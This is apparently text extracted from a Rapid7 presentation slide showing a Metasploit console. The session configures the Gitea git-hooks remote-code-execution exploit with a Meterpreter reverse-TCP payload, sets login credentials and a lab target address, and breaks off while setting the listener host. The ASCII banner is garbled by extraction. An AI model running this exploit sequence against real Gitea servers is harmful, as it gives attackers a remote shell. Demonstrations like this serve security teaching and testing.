 ssh
dB'dB'dB' dBBP     dBP     dBP BB
dB'dB'dB' dBP      dBP     dBP  BB
dB'dB'dB' dBBBBP   dBP     dBBBBBBB
dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
dB' dBP    dB'.BP
dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
o
To boldly go where no
shell has gone before
=[ metasploit v6.0.43-dev-9717cc2454 ]
+ -- --=[ 2128 exploits - 1138 auxiliary - 361 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View missing module options with show
missing
msf6 > use exploit/multi/http/gitea_git_hooks_rce
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/gitea_git_hooks_rce) > set username msf
username => msf
msf6 exploit(multi/http/gitea_git_hooks_rce) > set password Msf!23
password => Msf!23
msf6 exploit(multi/http/gitea_git_hooks_rce) > set rhosts 192.168.144.1
rhosts => 192.168.144.1
msf6 exploit(multi/http/gitea_git_hooks_rce) > set lhost 192.168.
21 RAPID7